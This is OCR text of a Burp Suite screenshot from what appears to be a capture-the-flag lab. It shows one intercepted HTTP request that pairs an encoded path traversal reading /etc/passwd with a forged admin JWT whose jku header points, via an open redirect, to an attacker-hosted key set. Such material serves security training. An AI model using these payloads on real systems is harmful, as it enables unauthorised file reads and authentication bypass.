 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.129.106.121:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 GET /display/?page=..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8fetc/passwd HTTP/1.1
2 Host: 10.129.106.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE0LjU0OjgwMDAvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.ZJ2UzS
HQ5wYVFI24Yef-4b3N81vbaqXDitDdDKUlCH5Ziwh4JN_jUg1XKEw99PSOSYrave6Aq9KTjInE2EbFRFJ3NQzqLmVZK1FiwCaT-AoKh8FutPNasRe7SwRvff1nnbZZBcuBIWo1BhWgyTcaFv4fZSUohIIXMyaqtNUC_9C0zE7bYDk
o8vQwoGa1Z9dMNV__axpYsZz1JbwbZkLWJmuTbeqioYPhrNXnjlr_LQ3minylppZkeIaBg9aNvvR6ikc0TS6mTBF5KES39fhnR68nviFpGqK-2NH6OOIuNq7gRk7L2KD03pN97aMkm122sfB6UU9ccDLuMjjQgf1dog
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches